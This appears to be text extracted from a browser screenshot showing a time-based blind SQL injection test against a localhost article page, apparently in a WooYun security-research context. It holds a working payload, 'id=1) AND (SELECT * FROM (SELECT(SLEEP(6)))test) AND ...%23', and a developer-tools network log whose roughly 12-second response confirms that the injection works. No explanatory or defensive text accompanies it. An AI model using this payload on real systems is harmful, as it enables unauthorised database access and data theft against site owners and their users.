 localhost/Site/article/?id=1) AND (SELECT * FROM (SELECT(SLEEP(6)))test) AND 'wooyun'='wooyun'%23
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split
Exe
网络 - http://localhost/Site/article/?id=1)%20AND%20(SELECT%20*%20FROM%20(SELECT(SLEEP(6)))test)%20AND%20%27wooyun%27=%27wooyun%27%23
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET /Site/article/?id=1) AND (SELECT * FRO... localhost html 1.37 KB 1.33 KB → 12098 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 1个请求, 1.33 KB, 12.10 秒 清除
网络(N) CSS JS 安全(U) 日志(L) 清空(R) 过滤输出
GET http://localhost/Site/article/ [HTTP/1.1 200 OK 12098ms]
www.wooyun.org